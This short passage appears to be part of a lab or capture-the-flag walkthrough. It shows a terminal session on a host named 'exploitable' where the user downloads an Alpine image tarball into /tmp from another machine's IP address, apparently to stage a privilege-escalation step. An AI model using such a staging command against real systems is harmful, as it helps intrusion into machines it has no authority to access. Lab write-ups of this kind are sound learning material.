 john@exploitable:/tmp$ wget http://192.168.133.233/alpine-v3.13-x86_64-20210218_0139.tar.gz
--2026-06-28 20:03:33--  http://192.168.133.233/alpine-v3.13-x86_64-20210218_0139.tar.gz
Connecting to 192.168.133.233:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3259593 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’
alpine-v3.13-x86_64-20210218_ 100%[=================================================>]   3.11M  3.57MB/s    in 0.9s
2026-06-28 20:03:34 (3.57 MB/s) - ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’ saved [3259593/3259593]